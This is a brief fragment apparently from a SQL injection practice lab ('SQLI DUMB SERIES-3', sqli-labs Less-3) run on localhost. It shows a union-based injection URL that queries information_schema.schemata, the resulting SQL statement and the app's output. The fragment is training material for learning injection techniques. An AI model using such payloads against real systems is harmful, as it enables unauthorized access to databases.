 127.0.0.1/Less-3/?id=-1')%20 union select 1,count(*),3 from information_schema.schemata%23
Welcome Dhakkan
SELECT * FROM users WHERE id=('-1') union select 1,count(*),3 from information_schema.schemata#') LIMIT 0,1
Your Login name:5
Your Password:3
SQLI DUMB SERIES-3